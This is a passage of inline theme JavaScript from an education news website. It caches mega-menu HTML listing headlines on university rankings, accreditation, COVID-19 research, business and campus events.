src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
